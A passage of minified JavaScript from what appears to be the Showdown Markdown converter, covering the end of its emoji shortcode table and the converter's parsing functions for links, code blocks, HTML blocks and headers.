ocket:"🚀",rofl:"🤣",roll_eyes:"🙄",roller_coaster:"🎢",rooster:"🐓",rose:"🌹",rosette:"🏵",rotating_light:"🚨",round_pushpin:"📍",rowing_man:"🚣",rowing_woman:"🚣&zwj;♀️",rugby_football:"🏉",running_man:"🏃",running_shirt_with_sash:"🎽",running_woman:"🏃&zwj;♀️",sa:"🈂️",sagittarius:"♐️",sake:"🍶",sandal:"👡",santa:"🎅",satellite:"📡",saxophone:"🎷",school:"🏫",school_satchel:"🎒",scissors:"✂️",scorpion:"🦂",scorpius:"♏️",scream:"😱",scream_cat:"🙀",scroll:"📜",seat:"💺",secret:"㊙️",see_no_evil:"🙈",seedling:"🌱",selfie:"🤳",shallow_pan_of_food:"🥘",shamrock:"☘️",shark:"🦈",shaved_ice:"🍧",sheep:"🐑",shell:"🐚",shield:"🛡",shinto_shrine:"⛩",ship:"🚢",shirt:"👕",shopping:"🛍",shopping_cart:"🛒",shower:"🚿",shrimp:"🦐",signal_strength:"📶",six_pointed_star:"🔯",ski:"🎿",skier:"⛷",skull:"💀",skull_and_crossbones:"☠️",sleeping:"😴",sleeping_bed:"🛌",sleepy:"😪",slightly_frowning_face:"🙁",slightly_smiling_face:"🙂",slot_machine:"🎰",small_airplane:"🛩",small_blue_diamond:"🔹",small_orange_diamond:"🔸",small_red_triangle:"🔺",small_red_triangle_down:"🔻",smile:"😄",smile_cat:"😸",smiley:"😃",smiley_cat:"😺",smiling_imp:"😈",smirk:"😏",smirk_cat:"😼",smoking:"🚬",snail:"🐌",snake:"🐍",sneezing_face:"🤧",snowboarder:"🏂",snowflake:"❄️",snowman:"⛄️",snowman_with_snow:"☃️",sob:"😭",soccer:"⚽️",soon:"🔜",sos:"🆘",sound:"🔉",space_invader:"👾",spades:"♠️",spaghetti:"🍝",sparkle:"❇️",sparkler:"🎇",sparkles:"✨",sparkling_heart:"💖",speak_no_evil:"🙊",speaker:"🔈",speaking_head:"🗣",speech_balloon:"💬",speedboat:"🚤",spider:"🕷",spider_web:"🕸",spiral_calendar:"🗓",spiral_notepad:"🗒",spoon:"🥄",squid:"🦑",stadium:"🏟",star:"⭐️",star2:"🌟",star_and_crescent:"☪️",star_of_david:"✡️",stars:"🌠",station:"🚉",statue_of_liberty:"🗽",steam_locomotive:"🚂",stew:"🍲",stop_button:"⏹",stop_sign:"🛑",stopwatch:"⏱",straight_ruler:"📏",strawberry:"🍓",stuck_out_tongue:"😛",stuck_out_tongue_closed_eyes:"😝",stuck_out_tongue_winking_eye:"😜",studio_microphone:"🎙",stuffed_flatbread:"🥙",sun_behind_large_cloud:"🌥",sun_behind_rain_cloud:"🌦",sun_behind_small_cloud:"🌤",sun_with_face:"🌞",sunflower:"🌻",sunglasses:"😎",sunny:"☀️",sunrise:"🌅",sunrise_over_mountains:"🌄",surfing_man:"🏄",surfing_woman:"🏄&zwj;♀️",sushi:"🍣",suspension_railway:"🚟",sweat:"😓",sweat_drops:"💦",sweat_smile:"😅",sweet_potato:"🍠",swimming_man:"🏊",swimming_woman:"🏊&zwj;♀️",symbols:"🔣",synagogue:"🕍",syringe:"💉",taco:"🌮",tada:"🎉",tanabata_tree:"🎋",taurus:"♉️",taxi:"🚕",tea:"🍵",telephone_receiver:"📞",telescope:"🔭",tennis:"🎾",tent:"⛺️",thermometer:"🌡",thinking:"🤔",thought_balloon:"💭",ticket:"🎫",tickets:"🎟",tiger:"🐯",tiger2:"🐅",timer_clock:"⏲",tipping_hand_man:"💁&zwj;♂️",tired_face:"😫",tm:"™️",toilet:"🚽",tokyo_tower:"🗼",tomato:"🍅",tongue:"👅",top:"🔝",tophat:"🎩",tornado:"🌪",trackball:"🖲",tractor:"🚜",traffic_light:"🚥",train:"🚋",train2:"🚆",tram:"🚊",triangular_flag_on_post:"🚩",triangular_ruler:"📐",trident:"🔱",triumph:"😤",trolleybus:"🚎",trophy:"🏆",tropical_drink:"🍹",tropical_fish:"🐠",truck:"🚚",trumpet:"🎺",tulip:"🌷",tumbler_glass:"🥃",turkey:"🦃",turtle:"🐢",tv:"📺",twisted_rightwards_arrows:"🔀",two_hearts:"💕",two_men_holding_hands:"👬",two_women_holding_hands:"👭",u5272:"🈹",u5408:"🈴",u55b6:"🈺",u6307:"🈯️",u6708:"🈷️",u6709:"🈶",u6e80:"🈵",u7121:"🈚️",u7533:"🈸",u7981:"🈲",u7a7a:"🈳",umbrella:"☔️",unamused:"😒",underage:"🔞",unicorn:"🦄",unlock:"🔓",up:"🆙",upside_down_face:"🙃",v:"✌️",vertical_traffic_light:"🚦",vhs:"📼",vibration_mode:"📳",video_camera:"📹",video_game:"🎮",violin:"🎻",virgo:"♍️",volcano:"🌋",volleyball:"🏐",vs:"🆚",vulcan_salute:"🖖",walking_man:"🚶",walking_woman:"🚶&zwj;♀️",waning_crescent_moon:"🌘",waning_gibbous_moon:"🌖",warning:"⚠️",wastebasket:"🗑",watch:"⌚️",water_buffalo:"🐃",watermelon:"🍉",wave:"👋",wavy_dash:"〰️",waxing_crescent_moon:"🌒",wc:"🚾",weary:"😩",wedding:"💒",weight_lifting_man:"🏋️",weight_lifting_woman:"🏋️&zwj;♀️",whale:"🐳",whale2:"🐋",wheel_of_dharma:"☸️",wheelchair:"♿️",white_check_mark:"✅",white_circle:"⚪️",white_flag:"🏳️",white_flower:"💮",white_large_square:"⬜️",white_medium_small_square:"◽️",white_medium_square:"◻️",white_small_square:"▫️",white_square_button:"🔳",wilted_flower:"🥀",wind_chime:"🎐",wind_face:"🌬",wine_glass:"🍷",wink:"😉",wolf:"🐺",woman:"👩",woman_artist:"👩&zwj;🎨",woman_astronaut:"👩&zwj;🚀",woman_cartwheeling:"🤸&zwj;♀️",woman_cook:"👩&zwj;🍳",woman_facepalming:"🤦&zwj;♀️",woman_factory_worker:"👩&zwj;🏭",woman_farmer:"👩&zwj;🌾",woman_firefighter:"👩&zwj;🚒",woman_health_worker:"👩&zwj;⚕️",woman_judge:"👩&zwj;⚖️",woman_juggling:"🤹&zwj;♀️",woman_mechanic:"👩&zwj;🔧",woman_office_worker:"👩&zwj;💼",woman_pilot:"👩&zwj;✈️",woman_playing_handball:"🤾&zwj;♀️",woman_playing_water_polo:"🤽&zwj;♀️",woman_scientist:"👩&zwj;🔬",woman_shrugging:"🤷&zwj;♀️",woman_singer:"👩&zwj;🎤",woman_student:"👩&zwj;🎓",woman_teacher:"👩&zwj;🏫",woman_technologist:"👩&zwj;💻",woman_with_turban:"👳&zwj;♀️",womans_clothes:"👚",womans_hat:"👒",women_wrestling:"🤼&zwj;♀️",womens:"🚺",world_map:"🗺",worried:"😟",wrench:"🔧",writing_hand:"✍️",x:"❌",yellow_heart:"💛",yen:"💴",yin_yang:"☯️",yum:"😋",zap:"⚡️",zipper_mouth_face:"🤐",zzz:"💤",octocat:'<img alt=":octocat:" height="20" width="20" align="absmiddle" src="https://assets-cdn.github.com/images/icons/emoji/octocat.png">',showdown:"<span style=\"font-family: 'Anonymous Pro', monospace; text-decoration: underline; text-decoration-style: dashed; text-decoration-color: #3e8b8a;text-underline-position: under;\">S</span>"},o.Converter=function(e){"use strict";var t={},r=[],n=[],a={},i=c,p={parsed:{},raw:"",format:""};function h(e,t){if(t=t||null,o.helper.isString(e)){if(t=e=o.helper.stdExtName(e),o.extensions[e])return console.warn("DEPRECATION WARNING: "+e+" is an old extension that uses a deprecated loading method.Please inform the developer that the extension should be updated!"),void function(e,t){"function"==typeof e&&(e=e(new o.Converter)),o.helper.isArray(e)||(e=[e]);var a=d(e,t);if(!a.valid)throw Error(a.error);for(var i=0;i<e.length;++i)switch(e[i].type){case"lang":r.push(e[i]);break;case"output":n.push(e[i]);break;default:throw Error("Extension loader error: Type unrecognized!!!")}}(o.extensions[e],e);if(o.helper.isUndefined(s[e]))throw Error('Extension "'+e+'" could not be loaded. It was either not found or is not a valid extension.');e=s[e]}"function"==typeof e&&(e=e()),o.helper.isArray(e)||(e=[e]);var a=d(e,t);if(!a.valid)throw Error(a.error);for(var i=0;i<e.length;++i){switch(e[i].type){case"lang":r.push(e[i]);break;case"output":n.push(e[i])}if(e[i].hasOwnProperty("listeners"))for(var l in e[i].listeners)e[i].listeners.hasOwnProperty(l)&&f(l,e[i].listeners[l])}}function f(e,t){if(!o.helper.isString(e))throw Error("Invalid argument in converter.listen() method: name must be a string, but "+typeof e+" given");if("function"!=typeof t)throw Error("Invalid argument in converter.listen() method: callback must be a function, but "+typeof t+" given");a.hasOwnProperty(e)||(a[e]=[]),a[e].push(t)}!function(){for(var r in e=e||{},l)l.hasOwnProperty(r)&&(t[r]=l[r]);if("object"!=typeof e)throw Error("Converter expects the passed parameter to be an object, but "+typeof e+" was passed instead.");for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);t.extensions&&o.helper.forEach(t.extensions,h)}(),this._dispatch=function(e,t,r,n){if(a.hasOwnProperty(e))for(var o=0;o<a[e].length;++o){var i=a[e][o](e,t,this,r,n);i&&void 0!==i&&(t=i)}return t},this.listen=function(e,t){return f(e,t),this},this.makeHtml=function(e){if(!e)return e;var a={gHtmlBlocks:[],gHtmlMdBlocks:[],gHtmlSpans:[],gUrls:{},gTitles:{},gDimensions:{},gListLevel:0,hashLinkCounts:{},langExtensions:r,outputModifiers:n,converter:this,ghCodeBlocks:[],metadata:{parsed:{},raw:"",format:""}};return e=(e=(e=(e=(e=e.replace(/¨/g,"¨T")).replace(/\$/g,"¨D")).replace(/\r\n/g,"\n")).replace(/\r/g,"\n")).replace(/\u00A0/g,"&nbsp;"),t.smartIndentationFix&&(e=function(e){var t=e.match(/^\s*/)[0].length,r=new RegExp("^\\s{0,"+t+"}","gm");return e.replace(r,"")}(e)),e="\n\n"+e+"\n\n",e=(e=o.subParser("detab")(e,t,a)).replace(/^[ \t]+$/gm,""),o.helper.forEach(r,(function(r){e=o.subParser("runExtension")(r,e,t,a)})),e=o.subParser("metadata")(e,t,a),e=o.subParser("hashPreCodeTags")(e,t,a),e=o.subParser("githubCodeBlocks")(e,t,a),e=o.subParser("hashHTMLBlocks")(e,t,a),e=o.subParser("hashCodeTags")(e,t,a),e=o.subParser("stripLinkDefinitions")(e,t,a),e=o.subParser("blockGamut")(e,t,a),e=o.subParser("unhashHTMLSpans")(e,t,a),e=(e=(e=o.subParser("unescapeSpecialChars")(e,t,a)).replace(/¨D/g,"$$")).replace(/¨T/g,"¨"),e=o.subParser("completeHTMLDocument")(e,t,a),o.helper.forEach(n,(function(r){e=o.subParser("runExtension")(r,e,t,a)})),p=a.metadata,e},this.makeMarkdown=this.makeMd=function(e,t){if(e=(e=(e=e.replace(/\r\n/g,"\n")).replace(/\r/g,"\n")).replace(/>[ \t]+</,">¨NBSP;<"),!t){if(!window||!window.document)throw new Error("HTMLParser is undefined. If in a webworker or nodejs environment, you need to provide a WHATWG DOM and HTML such as JSDOM");t=window.document}var r=t.createElement("div");r.innerHTML=e;var n={preList:function(e){for(var t=e.querySelectorAll("pre"),r=[],n=0;n<t.length;++n)if(1===t[n].childElementCount&&"code"===t[n].firstChild.tagName.toLowerCase()){var a=t[n].firstChild.innerHTML.trim(),i=t[n].firstChild.getAttribute("data-language")||"";if(""===i)for(var s=t[n].firstChild.className.split(" "),l=0;l<s.length;++l){var c=s[l].match(/^language-(.+)$/);if(null!==c){i=c[1];break}}a=o.helper.unescapeHTMLEntities(a),r.push(a),t[n].outerHTML='<precode language="'+i+'" precodenum="'+n.toString()+'"></precode>'}else r.push(t[n].innerHTML),t[n].innerHTML="",t[n].setAttribute("prenum",n.toString());return r}(r)};!function e(t){for(var r=0;r<t.childNodes.length;++r){var n=t.childNodes[r];3===n.nodeType?/\S/.test(n.nodeValue)?(n.nodeValue=n.nodeValue.split("\n").join(" "),n.nodeValue=n.nodeValue.replace(/(\s)+/g,"$1")):(t.removeChild(n),--r):1===n.nodeType&&e(n)}}(r);for(var a=r.childNodes,i="",s=0;s<a.length;s++)i+=o.subParser("makeMarkdown.node")(a[s],n);return i},this.setOption=function(e,r){t[e]=r},this.getOption=function(e){return t[e]},this.getOptions=function(){return t},this.addExtension=function(e,t){h(e,t=t||null)},this.useExtension=function(e){h(e)},this.setFlavor=function(e){if(!u.hasOwnProperty(e))throw Error(e+" flavor was not found");var r=u[e];for(var n in i=e,r)r.hasOwnProperty(n)&&(t[n]=r[n])},this.getFlavor=function(){return i},this.removeExtension=function(e){o.helper.isArray(e)||(e=[e]);for(var t=0;t<e.length;++t){for(var a=e[t],i=0;i<r.length;++i)r[i]===a&&r[i].splice(i,1);for(;0<n.length;++i)n[0]===a&&n[0].splice(i,1)}},this.getAllExtensions=function(){return{language:r,output:n}},this.getMetadata=function(e){return e?p.raw:p.parsed},this.getMetadataFormat=function(){return p.format},this._setMetadataPair=function(e,t){p.parsed[e]=t},this._setMetadataFormat=function(e){p.format=e},this._setMetadataRaw=function(e){p.raw=e}},o.subParser("anchors",(function(e,t,r){"use strict";var n=function(e,n,a,i,s,l,c){if(o.helper.isUndefined(c)&&(c=""),a=a.toLowerCase(),e.search(/\(<?\s*>? ?(['"].*['"])?\)$/m)>-1)i="";else if(!i){if(a||(a=n.toLowerCase().replace(/ ?\n/g," ")),i="#"+a,o.helper.isUndefined(r.gUrls[a]))return e;i=r.gUrls[a],o.helper.isUndefined(r.gTitles[a])||(c=r.gTitles[a])}var u='<a href="'+(i=i.replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'"';return""!==c&&null!==c&&(u+=' title="'+(c=(c=c.replace(/"/g,"&quot;")).replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'"'),t.openLinksInNewWindow&&!/^#/.test(i)&&(u+=' rel="noopener noreferrer" target="¨E95Eblank"'),u+">"+n+"</a>"};return e=(e=(e=(e=(e=r.converter._dispatch("anchors.before",e,t,r)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)] ?(?:\n *)?\[(.*?)]()()()()/g,n)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<([^>]*)>(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,n)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,n)).replace(/\[([^\[\]]+)]()()()()()/g,n),t.ghMentions&&(e=e.replace(/(^|\s)(\\)?(@([a-z\d]+(?:[a-z\d.-]+?[a-z\d]+)*))/gim,(function(e,r,n,a,i){if("\\"===n)return r+a;if(!o.helper.isString(t.ghMentionsLink))throw new Error("ghMentionsLink option must be a string");var s=t.ghMentionsLink.replace(/\{u}/g,i),l="";return t.openLinksInNewWindow&&(l=' rel="noopener noreferrer" target="¨E95Eblank"'),r+'<a href="'+s+'"'+l+">"+a+"</a>"}))),r.converter._dispatch("anchors.after",e,t,r)}));var f=/([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+?\.[^'">\s]+?)()(\1)?(?=\s|$)(?!["<>])/gi,g=/([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+\.[^'">\s]+?)([.!?,()\[\]])?(\1)?(?=\s|$)(?!["<>])/gi,m=/()<(((https?|ftp|dict):\/\/|www\.)[^'">\s]+)()>()/gi,b=/(^|\s)(?:mailto:)?([A-Za-z0-9!#$%&'*+-/=?^_`{|}~.]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)(?=$|\s)/gim,_=/<()(?:mailto:)?([-.\w]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)>/gi,k=function(e){"use strict";return function(t,r,n,a,i,s,l){var c=n=n.replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback),u="",d="",p=r||"",h=l||"";return/^www\./i.test(n)&&(n=n.replace(/^www\./i,"http://www.")),e.excludeTrailingPunctuationFromURLs&&s&&(u=s),e.openLinksInNewWindow&&(d=' rel="noopener noreferrer" target="¨E95Eblank"'),p+'<a href="'+n+'"'+d+">"+c+"</a>"+u+h}},w=function(e,t){"use strict";return function(r,n,a){var i="mailto:";return n=n||"",a=o.subParser("unescapeSpecialChars")(a,e,t),e.encodeEmails?(i=o.helper.encodeEmailAddress(i+a),a=o.helper.encodeEmailAddress(a)):i+=a,n+'<a href="'+i+'">'+a+"</a>"}};o.subParser("autoLinks",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("autoLinks.before",e,t,r)).replace(m,k(t))).replace(_,w(t,r)),r.converter._dispatch("autoLinks.after",e,t,r)})),o.subParser("simplifiedAutoLinks",(function(e,t,r){"use strict";return t.simplifiedAutoLink?(e=r.converter._dispatch("simplifiedAutoLinks.before",e,t,r),e=(e=t.excludeTrailingPunctuationFromURLs?e.replace(g,k(t)):e.replace(f,k(t))).replace(b,w(t,r)),e=r.converter._dispatch("simplifiedAutoLinks.after",e,t,r)):e})),o.subParser("blockGamut",(function(e,t,r){"use strict";return e=r.converter._dispatch("blockGamut.before",e,t,r),e=o.subParser("blockQuotes")(e,t,r),e=o.subParser("headers")(e,t,r),e=o.subParser("horizontalRule")(e,t,r),e=o.subParser("lists")(e,t,r),e=o.subParser("codeBlocks")(e,t,r),e=o.subParser("tables")(e,t,r),e=o.subParser("hashHTMLBlocks")(e,t,r),e=o.subParser("paragraphs")(e,t,r),r.converter._dispatch("blockGamut.after",e,t,r)})),o.subParser("blockQuotes",(function(e,t,r){"use strict";e=r.converter._dispatch("blockQuotes.before",e,t,r),e+="\n\n";var n=/(^ {0,3}>[ \t]?.+\n(.+\n)*\n*)+/gm;return t.splitAdjacentBlockquotes&&(n=/^ {0,3}>[\s\S]*?(?:\n\n)/gm),e=e.replace(n,(function(e){return e=(e=(e=e.replace(/^[ \t]*>[ \t]?/gm,"")).replace(/¨0/g,"")).replace(/^[ \t]+$/gm,""),e=o.subParser("githubCodeBlocks")(e,t,r),e=(e=(e=o.subParser("blockGamut")(e,t,r)).replace(/(^|\n)/g,"$1  ")).replace(/(\s*<pre>[^\r]+?<\/pre>)/gm,(function(e,t){var r=t;return(r=r.replace(/^  /gm,"¨0")).replace(/¨0/g,"")})),o.subParser("hashBlock")("<blockquote>\n"+e+"\n</blockquote>",t,r)})),r.converter._dispatch("blockQuotes.after",e,t,r)})),o.subParser("codeBlocks",(function(e,t,r){"use strict";return e=r.converter._dispatch("codeBlocks.before",e,t,r),e=(e=(e+="¨0").replace(/(?:\n\n|^)((?:(?:[ ]{4}|\t).*\n+)+)(\n*[ ]{0,3}[^ \t\n]|(?=¨0))/g,(function(e,n,a){var i=n,s=a,l="\n";return i=o.subParser("outdent")(i,t,r),i=o.subParser("encodeCode")(i,t,r),i=(i=(i=o.subParser("detab")(i,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,""),t.omitExtraWLInCodeBlocks&&(l=""),i="<pre><code>"+i+l+"</code></pre>",o.subParser("hashBlock")(i,t,r)+s}))).replace(/¨0/,""),r.converter._dispatch("codeBlocks.after",e,t,r)})),o.subParser("codeSpans",(function(e,t,r){"use strict";return void 0===(e=r.converter._dispatch("codeSpans.before",e,t,r))&&(e=""),e=e.replace(/(^|[^\\])(`+)([^\r]*?[^`])\2(?!`)/gm,(function(e,n,a,i){var s=i;return s=(s=s.replace(/^([ \t]*)/g,"")).replace(/[ \t]*$/g,""),s=n+"<code>"+(s=o.subParser("encodeCode")(s,t,r))+"</code>",o.subParser("hashHTMLSpans")(s,t,r)})),r.converter._dispatch("codeSpans.after",e,t,r)})),o.subParser("completeHTMLDocument",(function(e,t,r){"use strict";if(!t.completeHTMLDocument)return e;e=r.converter._dispatch("completeHTMLDocument.before",e,t,r);var n="html",a="<!DOCTYPE HTML>\n",o="",i='<meta charset="utf-8">\n',s="",l="";for(var c in void 0!==r.metadata.parsed.doctype&&(a="<!DOCTYPE "+r.metadata.parsed.doctype+">\n","html"!==(n=r.metadata.parsed.doctype.toString().toLowerCase())&&"html5"!==n||(i='<meta charset="utf-8">')),r.metadata.parsed)if(r.metadata.parsed.hasOwnProperty(c))switch(c.toLowerCase()){case"doctype":break;case"title":o="<title>"+r.metadata.parsed.title+"</title>\n";break;case"charset":i="html"===n||"html5"===n?'<meta charset="'+r.metadata.parsed.charset+'">\n':'<meta name="charset" content="'+r.metadata.parsed.charset+'">\n';break;case"language":case"lang":s=' lang="'+r.metadata.parsed[c]+'"',l+='<meta name="'+c+'" content="'+r.metadata.parsed[c]+'">\n';break;default:l+='<meta name="'+c+'" content="'+r.metadata.parsed[c]+'">\n'}return e=a+"<html"+s+">\n<head>\n"+o+i+l+"</head>\n<body>\n"+e.trim()+"\n</body>\n</html>",r.converter._dispatch("completeHTMLDocument.after",e,t,r)})),o.subParser("detab",(function(e,t,r){"use strict";return e=(e=(e=(e=(e=(e=r.converter._dispatch("detab.before",e,t,r)).replace(/\t(?=\t)/g,"    ")).replace(/\t/g,"¨A¨B")).replace(/¨B(.+?)¨A/g,(function(e,t){for(var r=t,n=4-r.length%4,a=0;a<n;a++)r+=" ";return r}))).replace(/¨A/g,"    ")).replace(/¨B/g,""),r.converter._dispatch("detab.after",e,t,r)})),o.subParser("ellipsis",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("ellipsis.before",e,t,r)).replace(/\.\.\./g,"…"),r.converter._dispatch("ellipsis.after",e,t,r)})),o.subParser("emoji",(function(e,t,r){"use strict";return t.emoji?(e=(e=r.converter._dispatch("emoji.before",e,t,r)).replace(/:([\S]+?):/g,(function(e,t){return o.helper.emojis.hasOwnProperty(t)?o.helper.emojis[t]:e})),r.converter._dispatch("emoji.after",e,t,r)):e})),o.subParser("encodeAmpsAndAngles",(function(e,t,r){"use strict";return e=(e=(e=(e=(e=r.converter._dispatch("encodeAmpsAndAngles.before",e,t,r)).replace(/&(?!#?[xX]?(?:[0-9a-fA-F]+|\w+);)/g,"&amp;")).replace(/<(?![a-z\/?$!])/gi,"&lt;")).replace(/</g,"&lt;")).replace(/>/g,"&gt;"),r.converter._dispatch("encodeAmpsAndAngles.after",e,t,r)})),o.subParser("encodeBackslashEscapes",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("encodeBackslashEscapes.before",e,t,r)).replace(/\\(\\)/g,o.helper.escapeCharactersCallback)).replace(/\\([`*_{}\[\]()>#+.!~=|-])/g,o.helper.escapeCharactersCallback),r.converter._dispatch("encodeBackslashEscapes.after",e,t,r)})),o.subParser("encodeCode",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("encodeCode.before",e,t,r)).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/([*_{}\[\]\\=~-])/g,o.helper.escapeCharactersCallback),r.converter._dispatch("encodeCode.after",e,t,r)})),o.subParser("escapeSpecialCharsWithinTagAttributes",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("escapeSpecialCharsWithinTagAttributes.before",e,t,r)).replace(/<\/?[a-z\d_:-]+(?:[\s]+[\s\S]+?)?>/gi,(function(e){return e.replace(/(.)<\/?code>(?=.)/g,"$1`").replace(/([\\`*_~=|])/g,o.helper.escapeCharactersCallback)}))).replace(/<!(--(?:(?:[^>-]|-[^>])(?:[^-]|-[^-])*)--)>/gi,(function(e){return e.replace(/([\\`*_~=|])/g,o.helper.escapeCharactersCallback)})),r.converter._dispatch("escapeSpecialCharsWithinTagAttributes.after",e,t,r)})),o.subParser("githubCodeBlocks",(function(e,t,r){"use strict";return t.ghCodeBlocks?(e=r.converter._dispatch("githubCodeBlocks.before",e,t,r),e=(e=(e+="¨0").replace(/(?:^|\n)(?: {0,3})(```+|~~~+)(?: *)([^\s`~]*)\n([\s\S]*?)\n(?: {0,3})\1/g,(function(e,n,a,i){var s=t.omitExtraWLInCodeBlocks?"":"\n";return i=o.subParser("encodeCode")(i,t,r),i="<pre><code"+(a?' class="'+a+" language-"+a+'"':"")+">"+(i=(i=(i=o.subParser("detab")(i,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,""))+s+"</code></pre>",i=o.subParser("hashBlock")(i,t,r),"\n\n¨G"+(r.ghCodeBlocks.push({text:e,codeblock:i})-1)+"G\n\n"}))).replace(/¨0/,""),r.converter._dispatch("githubCodeBlocks.after",e,t,r)):e})),o.subParser("hashBlock",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("hashBlock.before",e,t,r)).replace(/(^\n+|\n+$)/g,""),e="\n\n¨K"+(r.gHtmlBlocks.push(e)-1)+"K\n\n",r.converter._dispatch("hashBlock.after",e,t,r)})),o.subParser("hashCodeTags",(function(e,t,r){"use strict";return e=r.converter._dispatch("hashCodeTags.before",e,t,r),e=o.helper.replaceRecursiveRegExp(e,(function(e,n,a,i){var s=a+o.subParser("encodeCode")(n,t,r)+i;return"¨C"+(r.gHtmlSpans.push(s)-1)+"C"}),"<code\\b[^>]*>","</code>","gim"),r.converter._dispatch("hashCodeTags.after",e,t,r)})),o.subParser("hashElement",(function(e,t,r){"use strict";return function(e,t){var n=t;return n=(n=(n=n.replace(/\n\n/g,"\n")).replace(/^\n/,"")).replace(/\n+$/g,""),"\n\n¨K"+(r.gHtmlBlocks.push(n)-1)+"K\n\n"}})),o.subParser("hashHTMLBlocks",(function(e,t,r){"use strict";e=r.converter._dispatch("hashHTMLBlocks.before",e,t,r);var n=["pre","div","h1","h2","h3","h4","h5","h6","blockquote","table","dl","ol","ul","script","noscript","form","fieldset","iframe","math","style","section","header","footer","nav","article","aside","address","audio","canvas","figure","hgroup","output","video","p"],a=function(e,t,n,a){var o=e;return-1!==n.search(/\bmarkdown\b/)&&(o=n+r.converter.makeHtml(t)+a),"\n\n¨K"+(r.gHtmlBlocks.push(o)-1)+"K\n\n"};t.backslashEscapesHTMLTags&&(e=e.replace(/\\<(\/?[^>]+?)>/g,(function(e,t){return"&lt;"+t+"&gt;"})));for(var i=0;i<n.length;++i)for(var s,l=new RegExp("^ {0,3}(<"+n[i]+"\\b[^>]*>)","im"),c="<"+n[i]+"\\b[^>]*>",u="</"+n[i]+">";-1!==(s=o.helper.regexIndexOf(e,l));){var d=o.helper.splitAtIndex(e,s),p=o.helper.replaceRecursiveRegExp(d[1],a,c,u,"im");if(p===d[1])break;e=d[0].concat(p)}return e=e.replace(/(\n {0,3}(<(hr)\b([^<>])*?\/?>)[ \t]*(?=\n{2,}))/g,o.subParser("hashElement")(e,t,r)),e=(e=o.helper.replaceRecursiveRegExp(e,(function(e){return"\n\n¨K"+(r.gHtmlBlocks.push(e)-1)+"K\n\n"}),"^ {0,3}\x3c!--","--\x3e","gm")).replace(/(?:\n\n)( {0,3}(?:<([?%])[^\r]*?\2>)[ \t]*(?=\n{2,}))/g,o.subParser("hashElement")(e,t,r)),r.converter._dispatch("hashHTMLBlocks.after",e,t,r)})),o.subParser("hashHTMLSpans",(function(e,t,r){"use strict";function n(e){return"¨C"+(r.gHtmlSpans.push(e)-1)+"C"}return e=(e=(e=(e=(e=r.converter._dispatch("hashHTMLSpans.before",e,t,r)).replace(/<[^>]+?\/>/gi,(function(e){return n(e)}))).replace(/<([^>]+?)>[\s\S]*?<\/\1>/g,(function(e){return n(e)}))).replace(/<([^>]+?)\s[^>]+?>[\s\S]*?<\/\1>/g,(function(e){return n(e)}))).replace(/<[^>]+?>/gi,(function(e){return n(e)})),r.converter._dispatch("hashHTMLSpans.after",e,t,r)})),o.subParser("unhashHTMLSpans",(function(e,t,r){"use strict";e=r.converter._dispatch("unhashHTMLSpans.before",e,t,r);for(var n=0;n<r.gHtmlSpans.length;++n){for(var a=r.gHtmlSpans[n],o=0;/¨C(\d+)C/.test(a);){var i=RegExp.$1;if(a=a.replace("¨C"+i+"C",r.gHtmlSpans[i]),10===o){console.error("maximum nesting of 10 spans reached!!!");break}++o}e=e.replace("¨C"+n+"C",a)}return r.converter._dispatch("unhashHTMLSpans.after",e,t,r)})),o.subParser("hashPreCodeTags",(function(e,t,r){"use strict";return e=r.converter._dispatch("hashPreCodeTags.before",e,t,r),e=o.helper.replaceRecursiveRegExp(e,(function(e,n,a,i){var s=a+o.subParser("encodeCode")(n,t,r)+i;return"\n\n¨G"+(r.ghCodeBlocks.push({text:e,codeblock:s})-1)+"G\n\n"}),"^ {0,3}<pre\\b[^>]*>\\s*<code\\b[^>]*>","^ {0,3}</code>\\s*</pre>","gim"),r.converter._dispatch("hashPreCodeTags.after",e,t,r)})),o.subParser("headers",(function(e,t,r){"use strict";e=r.converter._dispatch("headers.before",e,t,r);var n=isNaN(parseInt(t.headerLevelStart))?1:parseInt(t.headerLevelStart),a=t.smoothLivePreview?/^(.+)[ \t]*\n={2,}[ \t]*\n+/gm:/^(.+)[ \t]*\n=+[ \t]*\n+/gm,i=t.smoothLivePreview?/^(.+)[ \t]*\n-{2,}[ \t]*\n+/gm:/^(.+)[ \t]*\n-+[ \t]*\n+/gm;e=(e=e.replace(a,(function(e,a){var i=o.subParser("spanGamut")(a,t,r),s=t.noHeaderId?"":' id="'+l(a)+'"',c="<h"+n+s+">"+i+"</h"+n+">";return o.subParser("hashBlock")(c,t,r)}))).replace(i,(function(e,a){var i=o.subParser("spanGamut")(a,t,r),s=t.noHeaderId?"":' id="'+l(a)+'"',c=n+1,u="<h"+c+s+">"+i+"</h"+c+">";return o.subParser("hashBlock")(u,t,r)}));var s=t.requireSpaceBeforeHeadingText?/^(#{1,6})[ \t]+(.+?)[ \t]*#*\n+/gm:/^(#{1,6})[ \t]*(.+?)[ \t]*#*\n+/gm;function l(e){var n,a;if(t.customizedHeaderId){var i=e.match(/\{([^{]+?)}\s*$/);i&&i[1]&&(e=i[1])}return 